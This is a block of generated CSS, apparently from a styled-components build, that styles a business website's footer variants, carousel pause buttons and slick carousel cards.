.hsdLHL.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.hsdLHL.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.hsdLHL.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.hsdLHL.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.hsdLHL.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.hsdLHL.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hsdLHL.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.hsdLHL.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.hsdLHL.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.hsdLHL.multi-location-footer .row .businessLogo a{width:100%;}.hsdLHL.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.hsdLHL.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.hsdLHL.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.hsdLHL.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.hsdLHL.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.hsdLHL.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.hsdLHL.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.hsdLHL.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.hsdLHL .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
.hsdLHL.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hsdLHL.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.hsdLHL.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hsdLHL.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.hsdLHL.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.hsdLHL.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.hsdLHL.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.hsdLHL.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.hsdLHL.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.hsdLHL.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-b .locationMap img{width:218px;}}/*!sc*/
.hsdLHL.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.hsdLHL.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.hsdLHL.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.hsdLHL.variation-b .addressCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hsdLHL.variation-b .addressCard h3,.hsdLHL.variation-b .addressCard p,.hsdLHL.variation-b .addressCard address,.hsdLHL.variation-b .addressCard .address-block,.hsdLHL.variation-b .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL.variation-b .addressCard a:hover,.hsdLHL.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.hsdLHL.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.hsdLHL.variation-b .hoursOfOperation h3,.hsdLHL.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.hsdLHL.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.hsdLHL.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.hsdLHL.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.hsdLHL.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.hsdLHL.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.hsdLHL.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.hsdLHL.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.hsdLHL.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.hsdLHL.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.hsdLHL.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.hsdLHL.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.hsdLHL.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.hsdLHL.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.hsdLHL.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.hsdLHL.Mini-Footer .row .businessLogo a{width:100%;}.hsdLHL.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.hsdLHL.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.hsdLHL.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.hsdLHL.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.hsdLHL.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.hsdLHL.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.hsdLHL.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.hsdLHL{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.hsdLHL{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.hsdLHL{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.hsdLHL{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"hsdLHL,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g68[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g69[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.brxnhR.showAllTilesContainer{display:none;}/*!sc*/
.brxnhR .arrow::after{content:" →";position:relative;}/*!sc*/
.brxnhR .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.brxnhR .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.brxnhR .variation-a > h2,.brxnhR .variation-b > h2,.brxnhR .variation-c > h2{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,44px);}/*!sc*/
@media (min-width:1024px){.brxnhR .variation-a > h2,.brxnhR .variation-b > h2,.brxnhR .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,70px);line-height:var(--sc-line-height-h1_desktop,85px);}}/*!sc*/
@media (max-width:1023px){.brxnhR .fifty-fifty-card{padding:1rem;}}/*!sc*/
.brxnhR .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.brxnhR .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.brxnhR .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.brxnhR.variation-a .card-text .card-text-container,.brxnhR.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.brxnhR.variation-a .card-text .card-text-container.light,.brxnhR.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.brxnhR.variation-a .card-text .card-text-container.dark,.brxnhR.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.brxnhR.variation-c.mobile-variation-full .card-text .card-text-container,.brxnhR.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.brxnhR.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.brxnhR .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.brxnhR iframe{border:none;}/*!sc*/
@media (min-width:1024px){.brxnhR.small .fifty-fifty-card,.brxnhR.medium .fifty-fifty-card{height:289px;}.brxnhR.small .fifty-fifty-card .fiftyFiftyImage,.brxnhR.medium .fifty-fifty-card .fiftyFiftyImage,.brxnhR.small .fifty-fifty-card .fiftyFiftyText,.brxnhR.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.brxnhR.small .fifty-fifty-card .fiftyFiftyImage .textCard,.brxnhR.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.brxnhR.small .fifty-fifty-card .fiftyFiftyText .textCard,.brxnhR.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.brxnhR.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.brxnhR.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.brxnhR.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.brxnhR.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.brxnhR.small .slick-list,.brxnhR.medium .slick-list{height:100%;}.brxnhR.small .slick-list .card-item,.brxnhR.medium .slick-list .card-item{height:289px;}.brxnhR.small .slick-list .card-item .card-media,.brxnhR.medium .slick-list .card-item .card-media{height:289px;}.brxnhR.small .slick-list .card-item .card-media img,.brxnhR.medium .slick-list .card-item .card-media img{height:289px !important;object-fit:cover;}.brxnhR.small .slick-list .card-item .card-media.video,.brxnhR.medium .slick-list .card-item .card-media.video{padding-bottom:289px;}@media (min-width:1024px){.brxnhR.small .slick-list .card-item .card-media.video .video-container.variation-c iframe,.brxnhR.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:38vw;max-height:500px;}}.brxnhR.small .slick-list .card-item .card-text .variation-b,.brxnhR.medium .slick-list .card-item .card-text .variation-b{padding:0;}.brxnhR.small .slick-list .card-item .card-text .variation-b.textleft h1,.brxnhR.medium .slick-list .card-item .card-text .variation-b.textleft h1{width:100%;}.brxnhR.small .slick-list .card-item .card-text .variation-b.centerbottom,.brxnhR.medium .slick-list .card-item .card-text .variation-b.centerbottom{margin-left:0;}.brxnhR.small .slick-list .card-item .card-text .variation-a.centerbottom,.brxnhR.medium .slick-list .card-item .card-text .variation-a.centerbottom{margin-left:0;}.brxnhR.small .slick-list .card-item .card-text .variation-a h1,.brxnhR.medium .slick-list .card-item .card-text .variation-a h1,.brxnhR.small .slick-list .card-item .card-text .variation-b h1,.brxnhR.medium .slick-list .card-item .card-text .variation-b h1,.brxnhR.small .slick-list .card-item .card-text .variation-c h1,.brxnhR.medium .slick-list .card-item .card-text .variation-c h1{font-size:40px;line-height:1.2;margin-bottom:var(--sc-spacing-3,10px);}.brxnhR.small .slick-list .card-item .card-text .variation-a h3,.brxnhR.medium .slick-list .card-item .card-text .variation-a h3,.brxnhR.small .slick-list .card-item .card-text .variation-b h3,.brxnhR.medium .slick-list .card-item .card-text .variation-b h3,.brxnhR.small .slick-list .card-item .card-text .variation-c h3,.brxnhR.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.brxnhR.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.brxnhR.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.brxnhR.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.brxnhR.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.brxnhR.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.brxnhR.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.brxnhR.small .slick-list .card-item .card-text .variation-a p a,.brxnhR.medium .slick-list .card-item .card-text .variation-a p a,.brxnhR.small .slick-list .card-item .card-text .variation-b p a,.brxnhR.medium .slick-list .card-item .card-text .variation-b p a,.brxnhR.small .slick-list .card-item .card-text .variation-c p a,.brxnhR.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.brxnhR.medium .fifty-fifty-card{height:405px;}.brxnhR.medium .slick-list{height:100%;}.brxnhR.medium .slick-list .card-item{height:405px;}.brxnhR.medium .slick-list .card-item .card-media{height:405px;}.brxnhR.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.brxnhR.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.brxnhR.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.brxnhR.medium .slick-list .card-item .card-text .variation-a h1,.brxnhR.medium .slick-list .card-item .card-text .variation-b h1,.brxnhR.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.brxnhR.medium .slick-list .card-item .card-text .variation-a h3,.brxnhR.medium .slick-list .card-item .card-text .variation-b h3,.brxnhR.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.brxnhR.large .fifty-fifty-card{height:567px;}.brxnhR.large .slick-list{height:100%;}.brxnhR.large .slick-list .card-item{height:567px;}.brxnhR.large .slick-list .card-item .card-media{height:567px;}.brxnhR.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.brxnhR .fifty-fifty-card .fiftyFiftyImage{height:420px;}.brxnhR .slick-list .card-media,.brxnhR .slick-list .card-media.video{overflow:hidden;}.brxnhR .slick-list .card-media{height:420px;}.brxnhR .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.brxnhR .variation-a .fifty-fifty-card .fiftyFiftyImage,.brxnhR .variation-b .fifty-fifty-card .fiftyFiftyImage,.brxnhR .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.brxnhR .variation-a .slick-list .card-media,.brxnhR .variation-b .slick-list .card-media,.brxnhR .variation-c .slick-list .card-media,.brxnhR .variation-a .slick-list .card-media.video,.brxnhR .variation-b .slick-list .card-media.video,.brxnhR .variation-c .slick-list .card-media.video{overflow:hidden;}.brxnhR .variation-a .slick-list .card-media,.brxnhR .variation-b .slick-list .card-media,.brxnhR .variation-c .slick-list .card-media{height:250px;}.brxnhR .variation-a .slick-list .card-media img,.brxnhR .variation-b .slick-list .card-media img,.brxnhR .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.brxnhR.variation-a .card-item{position:relative;}/*!sc*/
.brxnhR.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.brxnhR.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.brxnhR.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.brxnhR.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.brxnhR.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.brxnhR.variation-c .card-item .card-media,.brxnhR.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.brxnhR.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.brxnhR.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.brxnhR.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.brxnhR.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.brxnhR.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.brxnhR.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.brxnhR.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.brxnhR.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#333333);}/*!sc*/
.brxnhR.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#db3700);}/*!sc*/
.brxnhR.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.brxnhR.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.brxnhR.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.brxnhR.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.brxnhR.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.brxnhR.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.brxnhR.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.brxnhR.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.brxnhR.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.brxnhR.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.brxnhR.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.brxnhR.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.brxnhR.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.brxnhR.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.brxnhR.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.brxnhR.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.brxnhR.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#333333);}/*!sc*/
.brxnhR.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.brxnhR.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.brxnhR.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.brxnhR.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.brxnhR.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.brxnhR.variation-gallery-modal .slick-slide > div:focus,.brxnhR.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.brxnhR .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#f66e00) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.brxnhR .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.brxnhR .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.brxnhR .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#db3700) !important;}/*!sc*/
@media (min-width:1024px){.brxnhR .slick-arrow{height:88px;width:44px;}}/*!sc*/
.brxnhR .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.brxnhR .slick-prev svg{margin-left:var(--sc-carousel--arrow-prev-margin-left,4px);}/*!sc*/
